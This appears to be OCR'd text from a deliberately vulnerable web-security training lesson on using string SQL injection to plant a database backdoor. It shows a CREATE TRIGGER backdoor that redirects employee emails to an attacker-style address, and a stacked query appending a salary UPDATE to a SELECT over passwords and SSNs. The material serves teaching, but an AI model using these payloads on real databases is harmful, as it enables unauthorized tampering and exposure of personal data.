 Stage 2: Use String SQL Injection to inject a backdoor. The second stage of this lesson is to teach you
how to use a vulneable fields to inject the DB work or the backdoor. Now try to use the same technique
to inject a trigger that would act as SQL backdoor, the syntax of a trigger is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE
employee SET email='john@hackme.com'WHERE userid = NEW.userid
Note that nothing will actually be executed because the current underlying DB doesn't support triggers.
* You have succeeded in exploiting the vulnerable query and created another SQL
statement. Now move to stage 2 to learn how to create a backdoor or a DB worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101; update salaries set
salary = 75000 where userid = 'larry'